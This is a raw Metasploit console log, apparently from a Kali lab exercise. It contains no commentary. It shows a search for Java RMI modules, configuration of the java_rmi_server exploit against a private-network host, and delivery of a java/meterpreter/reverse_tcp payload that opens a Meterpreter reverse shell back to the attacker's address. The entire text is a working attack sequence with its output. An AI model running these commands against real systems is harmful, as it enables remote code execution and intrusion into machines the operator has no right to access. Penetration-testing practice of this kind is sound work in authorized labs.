 msf6 > search java_rmi
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  auxiliary/gather/java_rmi_registry          .                normal     No     Java RMI Registry Interfaces Enumeration
1  exploit/multi/misc/java_rmi_server          2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code Execution
2    \_ target: Generic (Java Payload)         .                .          .      .
3    \_ target: Windows x86 (Native Payload)   .                .          .      .
4    \_ target: Linux x86 (Native Payload)     .                .          .      .
5    \_ target: Mac OS X PPC (Native Payload)  .                .          .      .
6    \_ target: Mac OS X x86 (Native Payload)  .                .          .      .
7  auxiliary/scanner/misc/java_rmi_server      2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution Scanner
8  exploit/multi/browser/java_rmi_connection_impl  2010-03-31   excellent  No     Java RMIConnectionImpl Deserialization Privilege Escalation
KALI
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/gTbksEl
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:56777) at 2024-11-15 03:57:20 -0500
meterpreter >